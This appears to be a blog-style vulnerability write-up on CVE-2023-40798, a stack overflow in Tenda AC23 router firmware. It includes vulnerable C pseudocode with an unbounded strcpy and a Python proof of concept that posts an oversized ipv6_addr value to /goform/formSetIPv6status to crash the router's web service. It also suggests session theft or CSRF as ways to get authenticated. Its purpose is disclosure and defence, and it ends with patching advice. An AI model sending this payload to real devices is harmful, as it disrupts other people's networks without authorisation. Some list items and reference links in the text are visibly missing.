Wireless routers have become a staple in our homes and businesses, but vulnerabilities in these devices can lead to significant security risks. In 2023, security researchers uncovered a serious flaw in the Tenda AC23 router's firmware (specifically version 16.03.07.45_cn), tracked as CVE-2023-40798. This bug affects two critical handlers: formSetIPv6status and formGetWanParameter. They fail to properly authenticate (validate or sanitize) user-controlled input, which opens the door to a post-authentication stack overflow attack.
This post breaks down what went wrong, how the exploit works, and provides code snippets to illustrate the issue. If you have a Tenda AC23 router running the vulnerable firmware, consider updating as soon as possible.
Where's the Problem?
The issue lies in two CGI handlers:
formGetWanParameter
Both are used to configure or fetch router parameters. But they lack proper checks on inputs provided via HTTP POST requests. More specifically, the input from the authenticated user isn't bounded or sanitized before being copied into stack-based buffers. This opens up the classic stack-based buffer overflow vulnerability.
Why "Post-Authentication"?
You need to be authenticated to trigger this bug—that is, an attacker must first log in or trick an authenticated user into running the request (such as via CSRF or session hijacking).
Code Snippet 1: Vulnerable Function (Pseudocode)
void formSetIPv6status(struct http_request *req) {
char ip6_address[64];
// BAD: Copies input directly without bounds checking
strcpy(ip6_address, http_get_post_param(req, "ipv6_addr"));
// ...rest of the function...
}
The function above copies the "ipv6_addr" parameter from the request into a 64-byte buffer, without checking the input's length. If a user sends more than 64 bytes, it writes past the buffer's end, corrupting the stack.
Exploiting the Overflow
A stack overflow like this lets an attacker overwrite important data on the stack, such as return addresses or saved registers. If exploited carefully, the attacker could execute arbitrary code on the router with root privileges.
Requirements
- Authentication (web admin session/cookie)
- Knowledge of router firmware version/setup
Login to the router's web interface (or steal session from a logged-in user).
2. Send a POST request to /goform/formSetIPv6status (or formGetWanParameter) with an overly long ipv6_addr parameter (or other respective parameter).
Here's a Python snippet using requests to exploit the overflow in formSetIPv6status
import requests
url = "http://ROUTER-IP/goform/formSetIPv6status";
session = requests.Session()
session.cookies.set('Cookie', 'SESSIONID=your_valid_session_cookie')
payload = "A" * 256 # Overly long string to trigger overflow
data = {
"ipv6_addr": payload,
# Other required fields can be populated here
}
response = session.post(url, data=data)
print(response.text)
*Note: Replace ROUTER-IP and session cookie as appropriate.*
What Happens Next?
If the payload is constructed correctly, the router's web process will crash or behave abnormally. With advanced exploitation techniques (like return-oriented programming, or ROP), this overflow could potentially be used to run arbitrary code on the router.
Timeline & References
- CVE Entry: NVD CVE-2023-40798
Original Advisory:
Exploit Proof of Concept:
Firmware Download:
How To Protect Yourself
- Update Firmware: If you're using Tenda AC23, update to the latest firmware from Tenda's official site.
- Restrict Admin Access: Never expose the router’s admin interface (HTTP/S) to the Internet.
Conclusion
CVE-2023-40798 is a powerful reminder that even behind a login, router vulnerabilities can put your network at risk. Always keep router firmware up to date and never trust the security of a device just because it’s on your home LAN. Stay safe and secure your networks!
*If you found this useful or have questions, drop a comment below. For detailed technical breakdowns, explore the NVD and exploit links above!*
Timeline
Published on: 08/25/2023 16:15:08 UTC
Last modified on: 08/29/2023 16:10:53 UTC
